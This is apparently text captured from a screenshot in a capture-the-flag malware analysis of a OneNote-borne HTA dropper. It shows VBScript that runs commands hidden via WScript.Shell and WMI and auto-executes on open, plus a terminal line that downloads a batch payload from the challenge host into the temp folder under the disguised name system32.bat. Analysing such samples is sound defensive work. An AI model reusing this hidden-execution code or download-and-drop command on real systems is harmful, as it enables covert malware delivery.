 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
    CreateObject("WScript.Shell").Run cmdLine, 0
End Sub
Sub ExecuteCmdAsync(targetPath )
    On Error Resume Next
    Err.Clear
    wimResult = WmiExec(targetPath)
    If Err.Number <> 0 Or wimResult <> 0 Then
        Err.Clear
        WscriptExec targetPath
    End If
    On Error Goto 0
End Sub
window.resizeTo 0,0
AutoOpen
Close
</script>
</head>
<body>
</body>
</html>oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$
oxdf@hacky[~/relicmaps]$ python onedump.py -s 2 -d relicmaps.one  > stage1.hta
oxdf@hacky[~/relicmaps]$ code .
oxdf@hacky[~/relicmaps]$ http://relicmaps.htb/get/DdAbds/window.bat -OutFile $env:tmp\system32.bat
OFF 0:bash* hacky
Terminal Mozilla Firefox ● stage1.vb - relicma...